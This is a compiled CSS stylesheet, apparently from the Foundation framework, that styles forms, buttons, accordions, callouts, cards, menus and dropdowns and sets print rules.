.text-justify {
  text-align: justify;
}

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left;
  }
  .medium-text-right {
    text-align: right;
  }
  .medium-text-center {
    text-align: center;
  }
  .medium-text-justify {
    text-align: justify;
  }
}
@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left;
  }
  .large-text-right {
    text-align: right;
  }
  .large-text-center {
    text-align: center;
  }
  .large-text-justify {
    text-align: justify;
  }
}
.show-for-print {
  display: none !important;
}

@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important;
  }
  .show-for-print {
    display: block !important;
  }
  .hide-for-print {
    display: none !important;
  }
  table.show-for-print {
    display: table !important;
  }
  thead.show-for-print {
    display: table-header-group !important;
  }
  tbody.show-for-print {
    display: table-row-group !important;
  }
  tr.show-for-print {
    display: table-row !important;
  }
  td.show-for-print {
    display: table-cell !important;
  }
  th.show-for-print {
    display: table-cell !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
[type=text], [type=password], [type=date], [type=datetime], [type=datetime-local], [type=month], [type=week], [type=email], [type=number], [type=search], [type=tel], [type=time], [type=url], [type=color],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fefefe;
  box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1);
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  color: #0a0a0a;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  appearance: none;
}
[type=text]:focus, [type=password]:focus, [type=date]:focus, [type=datetime]:focus, [type=datetime-local]:focus, [type=month]:focus, [type=week]:focus, [type=email]:focus, [type=number]:focus, [type=search]:focus, [type=tel]:focus, [type=time]:focus, [type=url]:focus, [type=color]:focus,
textarea:focus {
  outline: none;
  border: 1px solid #8a8a8a;
  background-color: #fefefe;
  box-shadow: 0 0 5px #cacaca;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}

textarea {
  max-width: 100%;
}
textarea[rows] {
  height: auto;
}

input::placeholder,
textarea::placeholder {
  color: #cacaca;
}
input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

[type=submit],
[type=button] {
  appearance: none;
  border-radius: 0;
}

input[type=search] {
  box-sizing: border-box;
}

[type=file],
[type=checkbox],
[type=radio] {
  margin: 0 0 1rem;
}

[type=checkbox] + label,
[type=radio] + label {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0;
}
[type=checkbox] + label[for],
[type=radio] + label[for] {
  cursor: pointer;
}

label > [type=checkbox],
label > [type=radio] {
  margin-right: 0.5rem;
}

[type=file] {
  width: 100%;
}

label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #0a0a0a;
}
label.middle {
  margin: 0 0 1rem;
  padding: 0.5625rem 0;
}

.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #0a0a0a;
}

.input-group {
  display: table;
  width: 100%;
  margin-bottom: 1rem;
}
.input-group > :first-child {
  border-radius: 0 0 0 0;
}
.input-group > :last-child > * {
  border-radius: 0 0 0 0;
}

.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label, .input-group-button, .input-group-field, .input-group-label {
  margin: 0;
  white-space: nowrap;
  display: table-cell;
  vertical-align: middle;
}

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #0a0a0a;
  text-align: center;
  white-space: nowrap;
  width: 1%;
  height: 100%;
}
.input-group-label:first-child {
  border-right: 0;
}
.input-group-label:last-child {
  border-left: 0;
}

.input-group-field {
  border-radius: 0;
  height: 2.5rem;
}

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  width: 1%;
  height: 100%;
}
.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  height: 2.5rem;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1rem;
}

.input-group .input-group-button {
  display: table-cell;
}

fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}

legend {
  max-width: 100%;
  margin-bottom: 0.5rem;
}

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #cacaca;
}
.fieldset legend {
  margin: 0;
  margin-left: -0.1875rem;
  padding: 0 0.1875rem;
  background: #fefefe;
}

select {
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fefefe;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  color: #0a0a0a;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -1rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.5rem;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}
@media screen and (min-width: 0\0 ) {
  select {
    background-image: url("[data-uri]");
  }
}
select:focus {
  outline: none;
  border: 1px solid #8a8a8a;
  background-color: #fefefe;
  box-shadow: 0 0 5px #cacaca;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}
select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}
select::-ms-expand {
  display: none;
}
select[multiple] {
  height: auto;
  background-image: none;
}

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: rgb(249, 236.1, 234.1);
}
.is-invalid-input:not(:focus)::placeholder {
  color: #cc4b37;
}

.is-invalid-label {
  color: #cc4b37;
}

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: bold;
  color: #cc4b37;
}
.form-error.is-visible {
  display: block;
}

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1rem 0;
  padding: 0.85em 1em;
  -webkit-appearance: none;
  border: 1px solid transparent;
  border-radius: 0;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-size: 0.9rem;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  background-color: #4378bc;
  color: #fefefe;
}
[data-whatinput=mouse] .button {
  outline: 0;
}
.button:hover, .button:focus {
  background-color: rgb(56.95, 102, 159.8);
  color: #fefefe;
}
.button.tiny {
  font-size: 0.6rem;
}
.button.small {
  font-size: 0.75rem;
}
.button.large {
  font-size: 1.25rem;
}
.button.expanded {
  display: block;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
}
.button.primary {
  background-color: #4378bc;
  color: #fefefe;
}
.button.primary:hover, .button.primary:focus {
  background-color: rgb(53.6, 96, 150.4);
  color: #fefefe;
}
.button.secondary {
  background-color: #FF6A46;
  color: #0a0a0a;
}
.button.secondary:hover, .button.secondary:focus {
  background-color: rgb(255, 53.6486486486, 5);
  color: #0a0a0a;
}
.button.success {
  background-color: #3adb76;
  color: #0a0a0a;
}
.button.success:hover, .button.success:focus {
  background-color: rgb(34.2386266094, 187.3613733906, 91.3030042918);
  color: #0a0a0a;
}
.button.warning {
  background-color: #ffae00;
  color: #0a0a0a;
}
.button.warning:hover, .button.warning:focus {
  background-color: rgb(204, 139.2, 0);
  color: #0a0a0a;
}
.button.alert {
  background-color: #cc4b37;
  color: #fefefe;
}
.button.alert:hover, .button.alert:focus {
  background-color: rgb(165.0996015936, 58.6103585657, 42.1003984064);
  color: #fefefe;
}
.button.hollow {
  border: 1px solid #4378bc;
  color: #4378bc;
}
.button.hollow, .button.hollow:hover, .button.hollow:focus {
  background-color: transparent;
}
.button.hollow:hover, .button.hollow:focus {
  border-color: rgb(33.5, 60, 94);
  color: rgb(33.5, 60, 94);
}
.button.hollow.primary {
  border: 1px solid #4378bc;
  color: #4378bc;
}
.button.hollow.primary:hover, .button.hollow.primary:focus {
  border-color: rgb(33.5, 60, 94);
  color: rgb(33.5, 60, 94);
}
.button.hollow.secondary {
  border: 1px solid #FF6A46;
  color: #FF6A46;
}
.button.hollow.secondary:hover, .button.hollow.secondary:focus {
  border-color: rgb(162.5, 31.6216216216, 0);
  color: rgb(162.5, 31.6216216216, 0);
}
.button.hollow.success {
  border: 1px solid #3adb76;
  color: #3adb76;
}
.button.hollow.success:hover, .button.hollow.success:focus {
  border-color: rgb(21.3991416309, 117.1008583691, 57.0643776824);
  color: rgb(21.3991416309, 117.1008583691, 57.0643776824);
}
.button.hollow.warning {
  border: 1px solid #ffae00;
  color: #ffae00;
}
.button.hollow.warning:hover, .button.hollow.warning:focus {
  border-color: rgb(127.5, 87, 0);
  color: rgb(127.5, 87, 0);
}
.button.hollow.alert {
  border: 1px solid #cc4b37;
  color: #cc4b37;
}
.button.hollow.alert:hover, .button.hollow.alert:focus {
  border-color: rgb(103.187250996, 36.6314741036, 26.312749004);
  color: rgb(103.187250996, 36.6314741036, 26.312749004);
}
.button.disabled, .button[disabled] {
  opacity: 0.25;
  cursor: not-allowed;
}
.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  background-color: #4378bc;
  color: #fefefe;
}
.button.disabled.primary, .button[disabled].primary {
  opacity: 0.25;
  cursor: not-allowed;
}
.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus {
  background-color: #4378bc;
  color: #fefefe;
}
.button.disabled.secondary, .button[disabled].secondary {
  opacity: 0.25;
  cursor: not-allowed;
}
.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  background-color: #FF6A46;
  color: #fefefe;
}
.button.disabled.success, .button[disabled].success {
  opacity: 0.25;
  cursor: not-allowed;
}
.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  background-color: #3adb76;
  color: #fefefe;
}
.button.disabled.warning, .button[disabled].warning {
  opacity: 0.25;
  cursor: not-allowed;
}
.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
  background-color: #ffae00;
  color: #fefefe;
}
.button.disabled.alert, .button[disabled].alert {
  opacity: 0.25;
  cursor: not-allowed;
}
.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  background-color: #cc4b37;
  color: #fefefe;
}
.button.dropdown::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4em;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #fefefe transparent transparent;
  position: relative;
  top: 0.4em;
  display: inline-block;
  float: right;
  margin-left: 1em;
}
.button.arrow-only::after {
  top: -0.1em;
  float: none;
  margin-left: 0;
}

.accordion {
  margin-left: 0;
  background: #fefefe;
  list-style-type: none;
}

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0;
}
.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0;
}

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  font-size: 0.75rem;
  line-height: 1;
  color: #4378bc;
}
:last-child:not(.is-active) > .accordion-title {
  border-bottom: 1px solid #e6e6e6;
  border-radius: 0 0 0 0;
}
.accordion-title:hover, .accordion-title:focus {
  background-color: #e6e6e6;
}
.accordion-title::before {
  position: absolute;
  top: 50%;
  right: 1rem;
  margin-top: -0.5rem;
  content: "+";
}
.is-active > .accordion-title::before {
  content: "–";
}

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  background-color: #fefefe;
  color: #2D2D2D;
}
:last-child > .accordion-content:last-child {
  border-bottom: 1px solid #e6e6e6;
}

.is-accordion-submenu-parent > a {
  position: relative;
}
.is-accordion-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #4378bc transparent transparent;
  position: absolute;
  top: 50%;
  margin-top: -3px;
  right: 1rem;
}

.is-accordion-submenu-parent[aria-expanded=true] > a::after {
  transform: rotate(180deg);
  transform-origin: 50% 50%;
}

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  border-radius: 50%;
  font-size: 0.6rem;
  text-align: center;
  background: #4378bc;
  color: #fefefe;
}
.badge.primary {
  background: #4378bc;
  color: #fefefe;
}
.badge.secondary {
  background: #FF6A46;
  color: #0a0a0a;
}
.badge.success {
  background: #3adb76;
  color: #0a0a0a;
}
.badge.warning {
  background: #ffae00;
  color: #0a0a0a;
}
.badge.alert {
  background: #cc4b37;
  color: #fefefe;
}

.breadcrumbs {
  margin: 0 0 1rem 0;
  list-style: none;
}
.breadcrumbs::before, .breadcrumbs::after {
  display: table;
  content: " ";
}
.breadcrumbs::after {
  clear: both;
}
.breadcrumbs li {
  float: left;
  font-size: 0.6875rem;
  color: #0a0a0a;
  cursor: default;
  text-transform: uppercase;
}
.breadcrumbs li:not(:last-child)::after {
  position: relative;
  top: 1px;
  margin: 0 0.75rem;
  opacity: 1;
  content: "/";
  color: #cacaca;
}
.breadcrumbs a {
  color: #4378bc;
}
.breadcrumbs a:hover {
  text-decoration: underline;
}
.breadcrumbs .disabled {
  color: #cacaca;
  cursor: not-allowed;
}

.button-group {
  margin-bottom: 1rem;
  font-size: 0;
}
.button-group::before, .button-group::after {
  display: table;
  content: " ";
}
.button-group::after {
  clear: both;
}
.button-group .button {
  margin: 0;
  margin-right: 1px;
  margin-bottom: 1px;
  font-size: 0.9rem;
}
.button-group .button:last-child {
  margin-right: 0;
}
.button-group.tiny .button {
  font-size: 0.6rem;
}
.button-group.small .button {
  font-size: 0.75rem;
}
.button-group.large .button {
  font-size: 1.25rem;
}
.button-group.expanded {
  margin-right: -1px;
}
.button-group.expanded::before, .button-group.expanded::after {
  display: none;
}
.button-group.expanded .button:first-child:nth-last-child(2), .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button {
  display: inline-block;
  width: calc(50% - 1px);
  margin-right: 1px;
}
.button-group.expanded .button:first-child:nth-last-child(2):last-child, .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child {
  margin-right: -6px;
}
.button-group.expanded .button:first-child:nth-last-child(3), .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button {
  display: inline-block;
  width: calc(33.3333333333% - 1px);
  margin-right: 1px;
}
.button-group.expanded .button:first-child:nth-last-child(3):last-child, .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child {
  margin-right: -6px;
}
.button-group.expanded .button:first-child:nth-last-child(4), .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button {
  display: inline-block;
  width: calc(25% - 1px);
  margin-right: 1px;
}
.button-group.expanded .button:first-child:nth-last-child(4):last-child, .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child {
  margin-right: -6px;
}
.button-group.expanded .button:first-child:nth-last-child(5), .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button {
  display: inline-block;
  width: calc(20% - 1px);
  margin-right: 1px;
}
.button-group.expanded .button:first-child:nth-last-child(5):last-child, .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child {
  margin-right: -6px;
}
.button-group.expanded .button:first-child:nth-last-child(6), .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button {
  display: inline-block;
  width: calc(16.6666666667% - 1px);
  margin-right: 1px;
}
.button-group.expanded .button:first-child:nth-last-child(6):last-child, .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child {
  margin-right: -6px;
}
.button-group.primary .button {
  background-color: #4378bc;
  color: #fefefe;
}
.button-group.primary .button:hover, .button-group.primary .button:focus {
  background-color: rgb(53.6, 96, 150.4);
  color: #fefefe;
}
.button-group.secondary .button {
  background-color: #FF6A46;
  color: #0a0a0a;
}
.button-group.secondary .button:hover, .button-group.secondary .button:focus {
  background-color: rgb(255, 53.6486486486, 5);
  color: #0a0a0a;
}
.button-group.success .button {
  background-color: #3adb76;
  color: #0a0a0a;
}
.button-group.success .button:hover, .button-group.success .button:focus {
  background-color: rgb(34.2386266094, 187.3613733906, 91.3030042918);
  color: #0a0a0a;
}
.button-group.warning .button {
  background-color: #ffae00;
  color: #0a0a0a;
}
.button-group.warning .button:hover, .button-group.warning .button:focus {
  background-color: rgb(204, 139.2, 0);
  color: #0a0a0a;
}
.button-group.alert .button {
  background-color: #cc4b37;
  color: #fefefe;
}
.button-group.alert .button:hover, .button-group.alert .button:focus {
  background-color: rgb(165.0996015936, 58.6103585657, 42.1003984064);
  color: #fefefe;
}
.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
  width: 100%;
}
.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
  margin-bottom: 0;
}
@media print, screen and (min-width: 40em) {
  .button-group.stacked-for-small .button {
    width: auto;
    margin-bottom: 0;
  }
}
@media print, screen and (min-width: 64em) {
  .button-group.stacked-for-medium .button {
    width: auto;
    margin-bottom: 0;
  }
}
@media screen and (max-width: 39.9375em) {
  .button-group.stacked-for-small.expanded {
    display: block;
  }
  .button-group.stacked-for-small.expanded .button {
    display: block;
    margin-right: 0;
  }
}

.callout {
  position: relative;
  margin: 0 0 1rem 0;
  padding: 1rem;
  border: 1px solid rgba(10, 10, 10, 0.25);
  border-radius: 0;
  background-color: rgb(254.85, 254.85, 254.85);
  color: #2D2D2D;
}
.callout > :first-child {
  margin-top: 0;
}
.callout > :last-child {
  margin-bottom: 0;
}
.callout.primary {
  background-color: rgb(226.8, 234.75, 244.95);
  color: #2D2D2D;
}
.callout.secondary {
  background-color: rgb(255, 232.65, 227.25);
  color: #2D2D2D;
}
.callout.success {
  background-color: rgb(225.45, 249.6, 234.45);
  color: #2D2D2D;
}
.callout.warning {
  background-color: rgb(255, 242.85, 216.75);
  color: #2D2D2D;
}
.callout.alert {
  background-color: rgb(247.35, 228, 225);
  color: #2D2D2D;
}
.callout.small {
  padding-top: 0.5rem;
  padding-right: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.5rem;
}
.callout.large {
  padding-top: 3rem;
  padding-right: 3rem;
  padding-bottom: 3rem;
  padding-left: 3rem;
}

.card {
  margin-bottom: 1rem;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #fefefe;
  box-shadow: none;
  overflow: hidden;
  color: #2D2D2D;
}
.card > :last-child {
  margin-bottom: 0;
}

.card-divider {
  padding: 1rem;
  background: #e6e6e6;
}
.card-divider > :last-child {
  margin-bottom: 0;
}

.card-section {
  padding: 1rem;
}
.card-section > :last-child {
  margin-bottom: 0;
}

.close-button {
  position: absolute;
  color: #8a8a8a;
  cursor: pointer;
}
[data-whatinput=mouse] .close-button {
  outline: 0;
}
.close-button:hover, .close-button:focus {
  color: #0a0a0a;
}
.close-button.small {
  right: 0.66rem;
  top: 0.33em;
  font-size: 1.5em;
  line-height: 1;
}
.close-button, .close-button.medium {
  right: 1rem;
  top: 0.5rem;
  font-size: 2em;
  line-height: 1;
}

.menu {
  margin: 0;
  list-style-type: none;
}
.menu > li {
  display: table-cell;
  vertical-align: middle;
}
[data-whatinput=mouse] .menu > li {
  outline: 0;
}
.menu > li > a {
  display: block;
  padding: 1.3rem 1rem;
  line-height: 1;
}
.menu input,
.menu select,
.menu a,
.menu button {
  margin-bottom: 0;
}
.menu > li > a img,
.menu > li > a i,
.menu > li > a svg {
  vertical-align: middle;
}
.menu > li > a img + span,
.menu > li > a i + span,
.menu > li > a svg + span {
  vertical-align: middle;
}
.menu > li > a img,
.menu > li > a i,
.menu > li > a svg {
  margin-right: 0.25rem;
  display: inline-block;
}
.menu > li, .menu.horizontal > li {
  display: table-cell;
}
.menu.expanded {
  display: table;
  width: 100%;
  table-layout: fixed;
}
.menu.expanded > li:first-child:last-child {
  width: 100%;
}
.menu.vertical > li {
  display: block;
}
@media print, screen and (min-width: 40em) {
  .menu.medium-horizontal > li {
    display: table-cell;
  }
  .menu.medium-expanded {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .menu.medium-expanded > li:first-child:last-child {
    width: 100%;
  }
  .menu.medium-vertical > li {
    display: block;
  }
}
@media print, screen and (min-width: 64em) {
  .menu.large-horizontal > li {
    display: table-cell;
  }
  .menu.large-expanded {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .menu.large-expanded > li:first-child:last-child {
    width: 100%;
  }
  .menu.large-vertical > li {
    display: block;
  }
}
.menu.simple li {
  display: inline-block;
  margin-right: 1rem;
  line-height: 1;
}
.menu.simple a {
  padding: 0;
}
.menu.align-right::before, .menu.align-right::after {
  display: table;
  content: " ";
}
.menu.align-right::after {
  clear: both;
}
.menu.align-right > li {
  float: right;
}
.menu.icon-top > li > a {
  text-align: center;
}
.menu.icon-top > li > a img,
.menu.icon-top > li > a i,
.menu.icon-top > li > a svg {
  display: block;
  margin: 0 auto 0.25rem;
}
.menu.icon-top.vertical a > span {
  margin: auto;
}
.menu.nested {
  margin-left: 1rem;
}
.menu .active > a {
  background: #4378bc;
  color: #fefefe;
}
.menu.menu-bordered li {
  border: 1px solid #e6e6e6;
}
.menu.menu-bordered li:not(:first-child) {
  border-top: 0;
}
.menu.menu-hover li:hover {
  background-color: #e6e6e6;
}

.menu-text {
  padding-top: 0;
  padding-bottom: 0;
  padding: 1.3rem 1rem;
  font-weight: bold;
  line-height: 1;
  color: inherit;
}

.menu-centered {
  text-align: center;
}
.menu-centered > .menu {
  display: inline-block;
}

.no-js [data-responsive-menu] ul {
  display: none;
}

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer;
}
.menu-icon::after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  background: #fefefe;
  box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe;
  content: "";
}
.menu-icon:hover::after {
  background: #cacaca;
  box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
}

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer;
}
.menu-icon.dark::after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  background: #0a0a0a;
  box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a;
  content: "";
}
.menu-icon.dark:hover::after {
  background: #8a8a8a;
  box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
}

.is-drilldown {
  position: relative;
  overflow: hidden;
}
.is-drilldown li {
  display: block;
}
.is-drilldown.animate-height {
  transition: height 0.5s;
}

.is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #fefefe;
  transition: transform 0.15s linear;
}
.is-drilldown-submenu.is-active {
  z-index: 1;
  display: block;
  transform: translateX(-100%);
}
.is-drilldown-submenu.is-closing {
  transform: translateX(100%);
}

.drilldown-submenu-cover-previous {
  min-height: 100%;
}

.is-drilldown-submenu-parent > a {
  position: relative;
}
.is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #4378bc;
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 1rem;
}

.js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #4378bc transparent transparent;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
  border-left-width: 0;
}

.dropdown-pane {
  position: absolute;
  z-index: 10;
  display: block;
  width: 300px;
  padding: 1rem;
  visibility: hidden;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fefefe;
  font-size: 1rem;
}
.dropdown-pane.is-open {
  visibility: visible;
}

.dropdown-pane.tiny {
  width: 100px;
}

.dropdown-pane.small {
  width: 200px;
}

.dropdown-pane.large {
  width: 400px;
}

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto;
}
.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0;
}
.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem;
}
.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #4378bc transparent transparent;
  right: 5px;
  margin-top: -3px;
}
[data-whatinput=mouse] .dropdown.menu a {
  outline: 0;
}
.no-js .dropdown.menu ul {
  display: none;
}
.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0;
}
.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  right: 100%;
  left: auto;
}
.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%;
}
.dropdown.menu.vertical > li > a::after {
  right: 14px;
}
.dropdown.menu.vertical > li.opens-left > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #4378bc transparent transparent;
}
.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #4378bc;
}
@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto;
  }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0;
  }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem;
  }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: "";
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #4378bc transparent transparent;
    right: 5px;
    margin-top: -3px;
  }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0;
  }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
  }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%;
  }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px;
  }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: "";
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #4378bc transparent transparent;
  }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: "";
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #4378bc;
  }
}
@media print, screen and (min-width: 64em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto;
  }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0;
  }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem;
  }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: "";
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #4378bc transparent transparent;
    right: 5px;
    margin-top: -3px;
  }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0;
  }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
  }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%;
  }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px;
  }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: "";
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #4378bc transparent transparent;
  }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: "";
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #4378bc;
  }
}
.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto;
}

.is-dropdown-menu.vertical {
  width: 100px;
}
.is-dropdown-menu.vertical.align-right {
  float: right;
}

